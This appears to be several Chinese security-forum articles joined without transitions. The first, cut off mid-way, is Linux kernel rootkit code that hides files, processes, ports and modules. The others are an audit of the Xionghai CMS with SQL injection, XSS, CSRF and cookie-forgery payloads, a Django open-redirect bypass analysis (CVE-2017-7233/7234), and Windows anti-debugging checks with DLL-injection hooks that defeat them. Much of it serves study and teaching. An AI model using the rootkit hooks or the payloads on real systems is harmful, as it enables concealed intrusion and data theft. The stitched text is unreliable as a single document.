3、细节问题就是在module_init里修改,注意在module_exit里修复。不然会影响正常的工作。
hook部分代码
int
fake_iterate(struct file *filp, struct dir_context *ctx)
{
real_filldir = ctx->actor;
*(filldir_t *)&ctx->actor = fake_filldir;
printk("fake_iterate !n");
return real_iterate(filp, ctx);
}
int
fake_filldir(struct dir_context *ctx, const char *name, int namlen,
loff_t offset, u64 ino, unsigned d_type)
{
printk("fake_filldir!n");
if (!strncmp(name, SECRET_FILE, strlen(name))) {
fm_alert("Hiding: %sn", name);
return 0;
}
return real_filldir(ctx, name, namlen, offset, ino, d_type);
}
## 隐藏进程
**Linux系统,一切皆文件** ,也就是说,我们隐藏需要隐藏的进程信息也是通过文件隐藏实现的。
这一点,可以通过strace跟踪 ps系统调用来确定,最终是用到了 **getdents** 系统调用。
只需要将文件名这种,处理一下到pid即可。
int
fake_filldir(struct dir_context *ctx, const char *name, int namlen,
loff_t offset, u64 ino, unsigned d_type)
{
char* endp;
long pid;
printk("fake_filldir!n");
printk("pid_information: %sn", name);
pid = simple_strtol(name, &endp, 10);
if (pid == SECRET_PROC) {
fm_alert("Hiding: %sn", name);
return 0;
}
return real_filldir(ctx, name, namlen, offset, ino, d_type);
}
但是实际测试一下,发现这没有起作用,而且发现当我们勾去了整个根目录的时候,大部分在根目录的子目录,当我们执行 **ls** 时,都会被勾去,但不部分目录如
**/proc** 和 **sys** 却没有。于是我吧勾取的目录改到了 **/proc** 。可以达到隐藏进程的目的。
## 隐藏端口
还是文件。。。
端口信息是在/proc/net/下的,根据协议来分的。
1、/proc/net/tcp
2、/proc/net/tcp6
3、/proc/net/udp
4、/proc/net/udp6
然后,具体钩子的布置,看一下内核是怎么处理的。
struct seq_file {
char *buf;
size_t size;
size_t from;
size_t count;
size_t pad_until;
loff_t index;
loff_t read_pos;
u64 version;
struct mutex lock;
const struct seq_operations *op;
int poll_event;
const struct file *file;
void *private;
};
struct seq_operations {
void * (*start) (struct seq_file *m, loff_t *pos);
void (*stop) (struct seq_file *m, void *v);
void * (*next) (struct seq_file *m, void *v, loff_t *pos);
int (*show) (struct seq_file *m, void *v);
};
**seq_file** 类似于 **file** 结构, **seq_operation** 结构类似于之前 **file_operation**
结构。show函数就是我们需要改写的。
这里从什么地方改写show,参考 **后面的第一个链接** ,发现不行。查阅了源码发现相关的结构有改动。我看到一个 **seq_read - >
traverse -> show**的调用链,做了些调整。
ssize_t seq_read(struct file *file, char __user *buf, size_t size, loff_t *ppos)
{
struct seq_file *m = file->private_data; //由file可得
/* Don't assume *ppos is where we left it */
if (unlikely(*ppos != m->read_pos)) {
while ((err = traverse(m, *ppos)) == -EAGAIN)
;
..................
}
EXPORT_SYMBOL(seq_read);
static int traverse(struct seq_file *m, loff_t offset)
{
...................
if (!m->buf) {
m->buf = seq_buf_alloc(m->size = PAGE_SIZE);
if (!m->buf)
return -ENOMEM;
}
p = m->op->start(m, &m->index);
while (p) {
error = PTR_ERR(p);
if (IS_ERR(p))
break;
error = m->op->show(m, p);/*由file 结构 访问 show()*/
.....................
pos += m->count; /*更新下一次的buf起始地址*/
m->count = 0; /*count每次循环置0*/
}
有个坑,就是注意到seq_file下的seq_operations是const,也就是只读的,没法直接赋值,所以我们需要指针的方式修改。具体代码如下
# define set_afinfo_seq_op(func, path, new, old)
do {
struct file *filp;
struct seq_file *p;
unsigned long* tmp;
filp = filp_open(path, O_RDONLY, 0);
if (IS_ERR(filp)) {
fm_alert("Failed to open %s with error %ld.n",
path, PTR_ERR(filp));
old = NULL;
}
p = filp->private_data;
old = p->op->func;
fm_alert("Setting seq_op->" #func " from 0x%lx to 0x%lx.",
old, new);
disable_wp();
tmp = (unsigned long*) &(p->op->func);
*(tmp) = new;
enable_wp();
filp_close(filp, 0);
} while (0)
具体的show怎么改写,可以先看看tcp_ipv4.c下的show是怎么实现的,我们只需要知道如何过滤即可。
static int tcp4_seq_show(struct seq_file *seq, void *v)
{
struct tcp_iter_state *st;
struct sock *sk = v;
/*这里是为每一条记录设置填充长度,填充到TMPSZ(150)对齐*/
seq_setwidth(seq, TMPSZ - 1);
/*第一行的内容,标注每个字段的含义*/
if (v == SEQ_START_TOKEN) {
seq_puts(seq, " sl local_address rem_address st tx_queue "
"rx_queue tr tm->when retrnsmt uid timeout "
"inode");
goto out;
}
st = seq->private;
/*分类处理*/
if (sk->sk_state == TCP_TIME_WAIT)
get_timewait4_sock(v, seq, st->num);
else if (sk->sk_state == TCP_NEW_SYN_RECV)
get_openreq4(v, seq, st->num);
else
get_tcp4_sock(v, seq, st->num);
out:
/*根据之前设置的填充长度,用空格填充,最后空行结束一条记录*/
seq_pad(seq, 'n');
return 0;
}
/*举一例*/
static void get_timewait4_sock(const struct inet_timewait_sock *tw,
struct seq_file *f, int i)
{
long delta = tw->tw_timer.expires - jiffies;
__be32 dest, src;
__u16 destp, srcp;
dest = tw->tw_daddr;
src = tw->tw_rcv_saddr;
destp = ntohs(tw->tw_dport);
srcp = ntohs(tw->tw_sport);
/*这就是在缓冲区里填充的格式*/
seq_printf(f, "%4d: %08X:%04X %08X:%04X"
" %02X %08X:%08X %02X:%08lX %08X %5d %8d %d %d %pK",
i, src, srcp, dest, destp, tw->tw_substate, 0, 0,
3, jiffies_delta_to_clock_t(delta), 0, 0, 0, 0,
refcount_read(&tw->tw_refcnt), tw);
}
每一次向缓冲区输出时,都会更新seq->count的大小(缓冲区的长度),buf每次根据show结束的seq->count的大小,移动pos指针。所以我们只需要在show之后检查到了需要过滤的端口,将该条记录的长度减去就得了。
简单的fake_seq_show的代码
int
fake_seq_show(struct seq_file *seq, void *v)
{
int ret;
int last_len, this_len;
//当前记录的长度
last_len = seq->count;
ret = real_seq_show(seq, v);
this_len = seq->count - last_len;
//判断是否存在我们需要过滤的端口信息
if (strnstr(seq->buf + last_len, SECRET_MODULE, this_len)) {
fm_alert("Hiding module: %sn", SECRET_MODULE);
//删除记录
seq->count -= this_len;
}
return ret;
}
测试效果,以tcp6、22端口为例
## 隐藏内核模块
模块的查看方式及来源
1、lsmod 来源于文件/proc/module
2、/sys/module 来源......就不用再说了吧
第二种就类似于文件隐藏,不多说
隐藏lsmod的查看,在于/proc/module,其实和上面二点隐藏端口的方式类似。
可以看一下系统处理的整个调用链,和端口的处理类似,一样用的seq_operation结构体,只是初始的函数指针不同。
所以我们可以使用和隐藏端口一样的方式来达到目的,只是入口的目录和过滤规则变了。
效果如下,隐藏了我们自己的module
## 继言
之后再看看有什么好玩的可以在内核里做的,会持续和大家分享。
参考链接
强烈推荐:本篇文章绝大部分学习于[Linux Rookit系列](https://docs-conquer-the-universe.readthedocs.io/zh_CN/latest/linux_rootkit) | 社区文章 |
# 前言
之前学习的时候,一直没有代码审计过。这次,想自己审计个cms,看了师傅们的博客,简单了解了一下,审计入门,还是熊海比较适合,因为是简单的cms,适合入门。
# 审计环境
使用小皮面板,新建网站
# 审计过程
先了解文件目录
admin --管理后台文件夹
css --存放css的文件夹
files --存放页面的文件夹
images --存放图片的文件夹
inc --存放网站配置文件的文件夹
install --网站进行安装的文件夹
seacmseditor --编辑器文件夹
template --模板文件夹
upload --上传功能文件夹
index.php --网站首页
先把网站源码放到seay里面,自动审计一下。
可以看到,可疑漏洞挺多的,然后我们对比着代码进行一一核实
## 文件包含漏洞
`**index.php**`
<?php
//单一入口模式
error_reporting(0); //关闭错误显示
$file=addslashes($_GET['r']); //接收文件名
$action=$file==''?'index':$file; //判断为空或者等于index
include('files/'.$action.'.php'); //载入相应文件
?>
GET传值r,用函数`addslashes`转义我们传入的值,防止命令执行,但是这显然是不够的,这里对文件包含漏洞是没有用任何限制的。
这里可以直接包含到`files`文件夹下的文件,但是也可以通过目录穿越,包含到根目录。
我们在`files`文件夹下新建一个`phpinfo.php`
<?php phpinfo();?>
payload:
?r=phpinfo //包含files文件夹下的phpinfo()
?r=../phpinfo //包含根目录的phpinfo()
第二处 `/admin/index.php`也是同理 同样的代码,同样的包含。
## SQL注入漏洞
SQL注入一般存在于登录框这里,我们直接看后台登陆框的源码`**admin/files/login.php**`
后台注入
<?php
ob_start();
require '../inc/conn.php';
$login=$_POST['login'];
$user=$_POST['user'];
$password=$_POST['password'];
$checkbox=$_POST['checkbox'];
if ($login<>""){
$query = "SELECT * FROM manage WHERE user='$user'";
$result = mysql_query($query) or die('SQL语句有误:'.mysql_error());
$users = mysql_fetch_array($result);
if (!mysql_num_rows($result)) {
echo "<Script language=JavaScript>alert('抱歉,用户名或者密码错误。');history.back();</Script>";
exit;
}else{
$passwords=$users['password'];
if(md5($password)<>$passwords){
echo "<Script language=JavaScript>alert('抱歉,用户名或者密码错误。');history.back();</Script>";
exit;
}
?>
大致看了看代码:
user和password接受我们POST传值,没有任何过滤,直接插入到查询语句中。先在数据库中查询user是否存在,如果不存在就报错,而且`mysql_error()`是开着的,可以报错注入,如果user存在的话就对我们的传入的password进行md5散列和数据库中的password进行比较,如果相等,则登陆成功。
经过一番分析,存在报错注入,万能密码无法登录,因为对password进行md5散列,与数据库中进行对比。
漏洞复现:
正常的报错注入
`1' or updatexml(1,concat((select concat(0x7e,password) from manage)),0) #`
`1' or updatexml(1,concat((select concat(password,0x7e) from manage)),0) #`
确实存在
将两段得到的MD5的值拼起来进行MD5
爆破即可得出password明文,之后查询user
`1' or updatexml(1,concat((select concat(0x7e,user) from manage)),0) #`
即可进行登录。
然后我们查看别处
`**/admin/files/softlist**`
$delete=$_GET['delete'];
if ($delete<>""){
$query = "DELETE FROM download WHERE id='$delete'";
$result = mysql_query($query) or die('SQL语句有误:'.mysql_error());
echo "<script>alert('亲,ID为".$delete."的内容已经成功删除!');location.href='?r=softlist'</script>";
exit;
}
依旧是开了`mysql_error()`且无过滤,注入同上
`**/admin/files/editlink.php**`
$id=$_GET['id'];
$query = "SELECT * FROM link WHERE id='$id'";
$resul = mysql_query($query) or die('SQL语句有误:'.mysql_error());
$link = mysql_fetch_array($resul);
类型同上,不再赘述。
我发现,好像这个cms涉及sql的均未过滤且可进行报错注入。这可能就是这个cms适合审计小白的原因了吧
我以为这个cms的SQL注入到此结束了,后来看了大佬的资料,发现还有两处特别之处,值得一提(对于我这种审计小白)。
`**/files/software.php**`
前台注入
$id=addslashes($_GET['cid']);
$query = "SELECT * FROM download WHERE id='$id'";
$resul = mysql_query($query) or die('SQL语句有误:'.mysql_error());
$download = mysql_fetch_array($resul);
这里面引用了函数`addslashes`进行过滤
关于`addslashes`
> 函数addslashes()作用是返回在预定义字符之前添加反斜杠的字符串。预定义字符是单引号(')双引号(")反斜杠(\)NULL。
在官网中有这样的注释
> 默认情况下,PHP 指令 magic_quotes_gpc 为 on,对所有的 GET、POST 和 COOKIE 数据自动运行
> addslashes()。不要对已经被 magic_quotes_gpc 转义过的字符串使用
> addslashes(),因为这样会导致双层转义。遇到这种情况时可以使用函数 get_magic_quotes_gpc() 进行检测。
因为这里被GET传值就已经默认运行`addslashes()`,所以再次使用`addslashes()`就不起作用了,所以我们依旧还是可以进行报错注入。
payload:
`?r=content&cid=1%20or(updatexml(1,concat(0x7e,(select%20version()),0x7e),1))`
`** /install/index.php **`
安装流程存在SQL注入 ,代码如下
$query = "UPDATE manage SET user='$user',password='$password',name='$user'";
@mysql_query($query) or die('修改错误:'.mysql_error());
echo "管理信息已经成功写入!
";
没有过滤,`mysql_error()`开着,依旧可以考虑报错注入。
参阅大佬的文章
首先要对`InstallLock.txt`文件锁进行删除
重新安装的时候在user处报错注入
payload;
`1' extractvalue(1,concat(0x7e,(select @@version),0x7e))#`
这个cms的SQL注入就到此结束了
## XSS漏洞
### 反射型XSS
`**/files/contact.php**`
$page=addslashes($_GET['page']); //59行
<?php echo $page?> //139行
payload:
`<img src=1 onerror=alert(/xss/)>`
当然还有许多的反射型XSS,这里就不一一列举了,根上面这个,基本大差不差。
### 存储型XSS
`**/admin/files/manageinfo.php**`
$save=$_POST['save'];
$user=$_POST['user'];
$name=$_POST['name'];
$password=$_POST['password'];
$password2=$_POST['password2'];
$img=$_POST['img'];
$mail=$_POST['mail'];
$qq=$_POST['qq'];
if ($save==1){
if ($user==""){
echo "<script>alert('抱歉,帐号不能为空。');history.back()</script>";
exit;
}
if ($name==""){
echo "<script>alert('抱歉,名称不能为空。');history.back()</script>";
exit;
}
if ($password<>$password2){
echo "<script>alert('抱歉,两次密码输入不一致!');history.back()</script>";
exit;
}
//处理图片上传
if(!empty($_FILES['images']['tmp_name'])){
$query = "SELECT * FROM imageset";
$result = mysql_query($query) or die('SQL语句有误:'.mysql_error());
$imageset = mysql_fetch_array($result);
include '../inc/up.class.php';
if (empty($HTTP_POST_FILES['images']['tmp_name']))//判断接收数据是否为空
{
$tmp = new FileUpload_Single;
$upload="../upload/touxiang";//图片上传的目录,这里是当前目录下的upload目录,可自已修改
$tmp -> accessPath =$upload;
if ( $tmp -> TODO() )
{
$filename=$tmp -> newFileName;//生成的文件名
$filename=$upload.'/'.$filename;
$imgsms="及图片";
}
}
}
if ($filename<>""){
$images="img='$filename',";
}
if ($password<>""){
$password=md5($password);
$password="password='$password',";
}
$query = "UPDATE manage SET
user='$user',
name='$name',
$password
$images
mail='$mail',
qq='$qq',
date=now()";
@mysql_query($query) or die('修改错误:'.mysql_error());
echo "<script>alert('亲爱的,资料".$imgsms."设置已成功更新!');location.href='?r=manageinfo'</script>";
exit;
}
?>
POST传参,但是无任何过滤,直接根数据库进行交互,存在存储型XSS
payload:
`<img src=1 onerror=alert(/xss/)>`
## 垂直越权
`**inc/checklogin.php**`中
<?php
$user=$_COOKIE['user'];
if ($user==""){
header("Location: ?r=login");
exit;
}
?>
如果COOKIE中user为空,跳转到登陆窗。这种就是最简单的垂直越权。
我们访问<http://www.xionghai.com/admin/index.php>抓包查看,这种情况,COOKIE中无user参数
当我们修改COOKIE值后
越权就成功了,我们就可以访问管理页面了。
## CSRF漏洞
举例
`/admin/files/wzlist.php`
$delete=$_GET['delete'];
if ($delete<>""){
$query = "DELETE FROM content WHERE id='$delete'";
$result = mysql_query($query) or die('SQL语句有误:'.mysql_error());
echo "<script>alert('亲,ID为".$delete."的内容已经成功删除!');location.href='?r=wzlist'</script>";
exit;
可以看见是没有任何验证的
然后我们进行一下delete操作
然后抓包看一下
其payload
`www.xionghai.com/admin/?r=wzlist&delete=18`
然后我们换个浏览器,来访问这个payload,并且抓包,在Cookie处,添加user的值为admin
可以发现CSRF攻击成功
`**admin/files/softlist.php**`
依旧存在CSRF,做法同上。
# 总结
到此,这个cms的审计就差不多结束了。总的来看,因为这个cms是个人开发的,并且很长时间没有更新过,审计过程中,基本上所有的漏洞都没有过滤。这也许就是它适合我这种小白的原因吧。审计之路,道阻且长,继续加油。
# 参考
<https://m0re.top/posts/a0a6d833/>
<https://blog.csdn.net/weixin_43872099/article/details/103001600>
<https://blog.csdn.net/qq_36869808/article/details/84324747> | 社区文章 |
来源:[同程安全应急响应中心](https://mp.weixin.qq.com/s?__biz=MzI4MzI4MDg1NA==&mid=2247483817&idx=1&sn=5a1fd58b65edf4b88d2f455a486b97bd)
作者: **Nearg1e@YSRC**
[Django官方
News&Event](https://www.djangoproject.com/weblog/2017/apr/04/security-releases/)
在4月4日发布了一个安全更新,修复了两个URL跳转的漏洞,一个是urlparse的锅,另一个由长亭科技的安全研究员phithon报告,都非常漂亮。因为有复现Django漏洞的习惯,晚上抽了点时间复现了一下。有趣的点还挺多。把两个漏洞的分析整合在一起,凑了篇文章。
### CVE-2017-7233分析 — Django is_safe_url() URL跳转过滤函数Bypass
国外安全研究员roks0n提供给Django官方的一个漏洞。
#### 关于is_safe_url函数
Django自带一个函数:`django.utils.http.is_safe_url(url, host=None,
allowed_hosts=None,
require_https=False)`,用于过滤需要进行跳转的url。如果url安全则返回ture,不安全则返回false。文档如下:
print(is_safe_url.__doc__)
Return ``True`` if the url is a safe redirection (i.e. it doesn't point to
a different host and uses a safe scheme).
Always returns ``False`` on an empty url.
If ``require_https`` is ``True``, only 'https' will be considered a valid
scheme, as opposed to 'http' and 'https' with the default, ``False``.
让我们来看看常规的几个用法:
from django.utils.http import is_safe_url
In [2]: is_safe_url('http://baidu.com')
Out[2]: False
In [3]: is_safe_url('baidu.com')
Out[3]: True
In [5]: is_safe_url('aaaaa')
Out[5]: True
In [8]: is_safe_url('//blog.neargle.com')
Out[8]: False
In [7]: is_safe_url('http://google.com/adadadadad','blog.neargle.com')
Out[7]: False
In [13]: is_safe_url('http://blog.neargle.com/aaaa/bbb', 'blog.neargle.com')
Out[13]: True
可见在没有指定第二个参数host的情况下,url如果非相对路径,即`HttpResponseRedirect`函数会跳往别的站点的情况,is_safe_url就判断其为不安全的url,如果指定了host为`blog.neargle.com`,则`is_safe_url`会判断url是否属于’blog.neargle.com’,如果url是’blog.neargle.com’或相对路径的url,则判断其url是安全的。
#### urllib.parse.urlparse的特殊情况
问题就出在该函数对域名和方法的判断,是基于 `urllib.parse.urlparse` 的,源码如下(`django/utils/http.py`):
def _is_safe_url(url, host):
if url.startswith('///'):
return False
url_info = urlparse(url)
if not url_info.netloc and url_info.scheme:
return False
if unicodedata.category(url[0])[0] == 'C':
return False
return ((not url_info.netloc or url_info.netloc == host) and
(not url_info.scheme or url_info.scheme in ['http', 'https']))
我们来看一下urlparse的常规用法及几种urlparse无法处理的特殊情况。
>>> urlparse('http://blog.neargle.com/2017/01/09/chrome-ext-spider-for-probe/')
ParseResult(scheme='http', netloc='blog.neargle.com', path='/2017/01/09/chrome-ext-spider-for-probe/',
params='', query='', fragment='')
>>> urlparse('ftp:99999999')
ParseResult(scheme='', netloc='', path='ftp:99999999', params='', query='', fragment='')
>>> urlparse('http:99999999')
ParseResult(scheme='http', netloc='', path='99999999', params='', query='', fragment='')
>>> urlparse('https:99999999')
ParseResult(scheme='', netloc='', path='https:99999999', params='', query='', fragment='')
>>> urlparse('javascript:222222')
ParseResult(scheme='', netloc='', path='javascript:222222', params='', query='', fragment='')
>>> urlparse('ftp:aaaaaaa')
ParseResult(scheme='ftp', netloc='', path='aaaaaaa', params='', query='', fragment='')
>>> urlparse('ftp:127.0.0.1')
ParseResult(scheme='ftp', netloc='', path='127.0.0.1', params='', query='', fragment='')
>>> urlparse('ftp:127.0.0.1')
ParseResult(scheme='ftp', netloc='', path='127.0.0.1', params='', query='', fragment='')
可以发现当scheme不等于http,且path为纯数字的时候,urlparse处理例如`aaaa:2222222223`的情况是不能正常分割开的,会全部归为path。这时`url_info.netloc
== url_info.scheme == ""`,则`((not url_info.netloc or url_info.netloc == host)
and (not url_info.scheme or url_info.scheme in ['http',
'https']))`为true。(这里顺便提一下,[django官方News&Event](https://www.djangoproject.com/weblog/2017/apr/04/security-releases/)中提到的poc:”http:99999999″是无法bypass的,在前面的判断`if not url_info.netloc and
url_info.scheme:`都过不了。)例如下面几种情况:
>>> is_safe_url('http:555555555')
False
>>> is_safe_url('ftp:23333333333')
True
>>> is_safe_url('https:2333333333')
True
#### 使用IP Decimal Bypass is_safe_url
但是既然是url跳转漏洞,我们就需要让其跳转到指定的url里,https:2333333333这样的url明显是无法访问的,而冒号之后必须纯数字,http:127.0.0.1是无法pypass的。有什么方法呢?其实ip不仅只有常见的点分十进制表示法,纯十进制数字也可以表示一个ip地址,浏览器也同样支持。例如:
`127.0.0.1 == 2130706433, 8.8.8.8 ==
134744072`(转换器:http://www.ipaddressguide.com/ip
),而'http:2130706433'是在浏览器上是可以访问到对应的ip及服务的,即`'http:2130706433 =
http://127.0.0.1/'`。
这里我们选用 `https:1029415385` 作为poc,这是一个google的ip,这个url可以 `bypassis_safe_url`
并跳转到google.com。
#### 漏洞验证与影响
我们来写一个简单的环境:
from django.http import HttpResponseRedirect
from django.utils.http import is_safe_url
def BypassIsUrlSafeCheck(request):
url = request.GET.get("url", '')
if is_safe_url(url, host="blog.neargle.com"):
return HttpResponseRedirect(url)
else:
return HttpResponseRedirect('/')
然后访问: `http://127.0.0.1:8000/bypassIsUrlSafeCheck?url=https:1029415385` ,
如图,url被重定向到了google.com。
并非只有开发者自己使用`is_safe_url`会受到影响,Django默认自带的admin也使用了这个函数来处理next GET |
POST参数,当用户访问`/admin/login/?next=https:1029415385`进行登录时,登录后同样会跳转到google.com,退出登录时同样使用到了该函数。
def _get_login_redirect_url(request, redirect_to):
# Ensure the user-originating redirection URL is safe.
if not is_safe_url(url=redirect_to, host=request.get_host()):
return resolve_url(settings.LOGIN_REDIRECT_URL)
return redirect_to
@never_cache
def login(request, template_name='registration/login.html',
redirect_field_name=REDIRECT_FIELD_NAME,
authentication_form=AuthenticationForm,
extra_context=None, redirect_authenticated_user=False):
......
return HttpResponseRedirect(_get_login_redirect_url(request, redirect_to))
......
#### 修复
django修复了代码,自己重构了一下urlparse函数,修复了urlparse函数的这个漏洞。
# Copied from urllib.parse.urlparse() but uses fixed urlsplit() function.
def _urlparse(url, scheme='', allow_fragments=True):
"""Parse a URL into 6 components:
<scheme>://<netloc>/<path>;<params>?<query>#<fragment>
Return a 6-tuple: (scheme, netloc, path, params, query, fragment).
Note that we don't break the components up in smaller bits
(e.g. netloc is a single string) and we don't expand % escapes."""
url, scheme, _coerce_result = _coerce_args(url, scheme)
splitresult = _urlsplit(url, scheme, allow_fragments)
scheme, netloc, url, query, fragment = splitresult
if scheme in uses_params and ';' in url:
url, params = _splitparams(url)
else:
params = ''
result = ParseResult(scheme, netloc, url, params, query, fragment)
return _coerce_result(result)
#### 关于官方提到的 possible XSS attack
django官方News&Event中提到的这个漏洞可能会产生XSS,我认为除非程序员把接受跳转的url插入的到`<script
type="text/javascript" src="{{ url
}}"></script>`等特殊情况之外,直接使用产生XSS的场景还是比较少的。如果你想到了其他的场景还请赐教,祝好。
### CVE-2017-7234 django.views.static.serve url跳转漏洞
#### 漏洞详情
来自 @Phithon 的一个漏洞。
问题出现在:`django.views.static.serve()`函数上。该函数可以用来指定web站点的静态文件目录。如:
urlpatterns = [
url(r'^admin/', admin.site.urls),
url(r'^staticp/(?P<path>.*)$', serve, {'document_root': os.path.join(settings.BASE_DIR, 'staticpath')})
]
这样django项目根目录下staticpath中的所有文件,就可以在staticp/目录中访问。e.g.
`http://127.0.0.1:8000/staticp/test.css`
这种方法是不被django官方推荐在生成环境使用的,对安全性和性能都有一定影响。
问题代码如下 (django/views/static.py):
path = posixpath.normpath(unquote(path))
path = path.lstrip('/')
newpath = ''
for part in path.split('/'):
if not part:
### Strip empty path components.
continue
drive, part = os.path.splitdrive(part)
head, part = os.path.split(part)
if part in (os.curdir, os.pardir):
### Strip '.' and '..' in path.
continue
newpath = os.path.join(newpath, part).replace('\\', '/')
if newpath and path != newpath:
return HttpResponseRedirect(newpath)
path既我们传入的路径,如果传入的路径为 `staticp/path.css` ,则`path=path.css`
。跟踪代码可知,path经过了unquote进行url解码,后来又 `replace('\\',
'/')`,进入HttpResponseRedirect,很诡异的逻辑看起来很有问题。一般遇到这类型的函数我们会先试着找看看,任意文件读漏洞,但是这个对’.’和’..’进行了过滤,所以这边这个HttpResponseRedirect函数就成了帅的人的目标。
我们的最终目的是 `HttpResponseRedirect('//evil.neargle.com')` 或者
`HttpResponseRedirect('http://evil.neargle.com')`,那么就要使 `path !=
newpath`,那么path里面就必须带有’\‘,好的现在的我们传入 `’/staticp/%5C%5Cblog.neargle.com’`
,则`path=’\\blog.neargle.com’,newpath=’//blog.neargle.com’,HttpResponseRedirect`
就会跳转到 ’blog.neargle.com’ 造成跳转漏洞。
#### 修复
嗯,官方表示自己也不知道为什么要写这串代码,删了这一串代码然后用safe_url函数代替。
#### urls
* https://github.com/django/django/commit/5ea48a70afac5e5684b504f09286e7defdd1a81a
* https://www.djangoproject.com/weblog/2017/apr/04/security-releases/
* https://docs.python.org/3/library/urllib.parse.html
#### PS
浏览器不仅仅支持十进制来代替点分十进制的IP,也可以使用十六进制和8进制来代替。`http://点分十进制 == http://十进制 ==
http://0x十六进制 == http://0八进制` (例如: `http://127.0.0.1 == http://2130706433 ==
http://0x7F000001 == http://017700000001` ),十六进制非纯数字所以不可用来bypass
urlparse,但是八进制还是可以的。
* * * | 社区文章 |
# 陷阱标识检查
陷阱标志(TF)位于[EFLAGS](https://en.wikipedia.org/wiki/FLAGS_register
"EFLAGS")寄存器内。如果TF设置为1,CPU将在每个指令执行后产生INT 01h或‘单步’异常。以下反调试示例基于TF设置和异常调用检查:
BOOL isDebugged = TRUE;
__try
{
__asm
{
pushfd
or dword ptr[esp], 0x100 // set the Trap Flag
popfd // Load the value into EFLAGS register
nop
}
}
__except (EXCEPTION_EXECUTE_HANDLER)
{
// If an exception has been raised – debugger is not present
isDebugged = FALSE;
}
if (isDebugged)
{
std::cout << "Stop debugging program!" << std::endl;
exit(-1);
}
在这里,tf被故意设置为生成异常。如果正在调试进程,则异常将被调试器捕获。
# 如何绕过TF检查
要在调试期间绕过TF标志检查,请不要单步执行pushfd指令,而要跳过它,在它后面放置断点并继续执行程序。在它后面放置断点并继续执行程序。在断点之后,可以继续跟踪。
# CheckRemoteDebuggerPresent和NtQueryInformationProcess
与IsDebuggerPresent函数不同,[CheckRemoteDebuggerPresent](https://msdn.microsoft.com/en-us/library/windows/desktop/ms679280\(v=vs.85).aspx
"CheckRemoteDebuggerPresent")检查一个进程是否正在被另一个并行进程调试。以下是基于CheckRemoteDebuggerPresent的反调试技术示例:
int main(int argc, char *argv[])
{
BOOL isDebuggerPresent = FALSE;
if (CheckRemoteDebuggerPresent(GetCurrentProcess(), &isDebuggerPresent ))
{
if (isDebuggerPresent )
{
std::cout << "Stop debugging program!" << std::endl;
exit(-1);
}
}
return 0;
}
在CheckRemoteDebuggerPresent内部,调用NtQueryInformationProcess函数:
0:000> uf kernelbase!CheckRemotedebuggerPresent
KERNELBASE!CheckRemoteDebuggerPresent:
...
75207a24 6a00 push 0
75207a26 6a04 push 4
75207a28 8d45fc lea eax,[ebp-4]
75207a2b 50 push eax
75207a2c 6a07 push 7
75207a2e ff7508 push dword ptr [ebp+8]
75207a31 ff151c602775 call dword ptr [KERNELBASE!_imp__NtQueryInformationProcess (7527601c)]
75207a37 85c0 test eax,eax
75207a39 0f88607e0100 js KERNELBASE!CheckRemoteDebuggerPresent+0x2b (7521f89f)
...
如果我们看一下NtQueryInformationProcess文档,这个汇编程序列表将向我们显示CheckRemoteDebuggerPresent函数被分配了DebugPort值,因为ProcessInformationClass参数值(第二个)是7。以下是基于调用NtQueryInformationProcess的反调试代码示例:
typedef NTSTATUS(NTAPI *pfnNtQueryInformationProcess)(
_In_ HANDLE ProcessHandle,
_In_ UINT ProcessInformationClass,
_Out_ PVOID ProcessInformation,
_In_ ULONG ProcessInformationLength,
_Out_opt_ PULONG ReturnLength
);
const UINT ProcessDebugPort = 7;
int main(int argc, char *argv[])
{
pfnNtQueryInformationProcess NtQueryInformationProcess = NULL;
NTSTATUS status;
DWORD isDebuggerPresent = 0;
HMODULE hNtDll = LoadLibrary(TEXT("ntdll.dll"));
if (NULL != hNtDll)
{
NtQueryInformationProcess = (pfnNtQueryInformationProcess)GetProcAddress(hNtDll, "NtQueryInformationProcess");
if (NULL != NtQueryInformationProcess)
{
status = NtQueryInformationProcess(
GetCurrentProcess(),
ProcessDebugPort,
&isDebuggerPresent,
sizeof(DWORD),
NULL);
if (status == 0x00000000 && isDebuggerPresent != 0)
{
std::cout << "Stop debugging program!" << std::endl;
exit(-1);
}
}
}
return 0;
}
# 如何绕过CheckRemoteDebuggerPresent和NtQueryInformationProcess
若要绕过CheckRemoteDebuggerPresent和NTQueryInformationProcess,需要替换NtQueryInformationProcess函数返回的值,您可以使用mhook来完成此操作。若想设置一个钩子,可以将DLL注入到调试过程中,并使用mhook在DLLMain中设置一个钩子。以下就是一个mhook用法的例子:
#include <Windows.h>
#include "mhook.h"
typedef NTSTATUS(NTAPI *pfnNtQueryInformationProcess)(
_In_ HANDLE ProcessHandle,
_In_ UINT ProcessInformationClass,
_Out_ PVOID ProcessInformation,
_In_ ULONG ProcessInformationLength,
_Out_opt_ PULONG ReturnLength
);
const UINT ProcessDebugPort = 7;
pfnNtQueryInformationProcess g_origNtQueryInformationProcess = NULL;
NTSTATUS NTAPI HookNtQueryInformationProcess(
_In_ HANDLE ProcessHandle,
_In_ UINT ProcessInformationClass,
_Out_ PVOID ProcessInformation,
_In_ ULONG ProcessInformationLength,
_Out_opt_ PULONG ReturnLength
)
{
NTSTATUS status = g_origNtQueryInformationProcess(
ProcessHandle,
ProcessInformationClass,
ProcessInformation,
ProcessInformationLength,
ReturnLength);
if (status == 0x00000000 && ProcessInformationClass == ProcessDebugPort)
{
*((PDWORD_PTR)ProcessInformation) = 0;
}
return status;
}
DWORD SetupHook(PVOID pvContext)
{
HMODULE hNtDll = LoadLibrary(TEXT("ntdll.dll"));
if (NULL != hNtDll)
{
g_origNtQueryInformationProcess = (pfnNtQueryInformationProcess)GetProcAddress(hNtDll, "NtQueryInformationProcess");
if (NULL != g_origNtQueryInformationProcess)
{
Mhook_SetHook((PVOID*)&g_origNtQueryInformationProcess, HookNtQueryInformationProcess);
}
}
return 0;
}
BOOL WINAPI DllMain(HINSTANCE hInstDLL, DWORD fdwReason, LPVOID lpvReserved)
{
switch (fdwReason)
{
case DLL_PROCESS_ATTACH:
DisableThreadLibraryCalls(hInstDLL);
CreateThread(NULL, NULL, (LPTHREAD_START_ROUTINE)SetupHook, NULL, NULL, NULL);
Sleep(20);
case DLL_PROCESS_DETACH:
if (NULL != g_origNtQueryInformationProcess)
{
Mhook_Unhook((PVOID*)&g_origNtQueryInformationProcess);
}
break;
}
return TRUE;
}
# 基于NtQueryInformationProcess的其它反调试保护技术
从NtQueryInformationProcess函数中提供的信息,我们可以知道有很多调试器检测技术:
1.ProcessDebugPort 0x07,已在上面讨论过。
2.ProcessDebugObjectHandle 0x1E
3.ProcessDebugFlags 0x1F
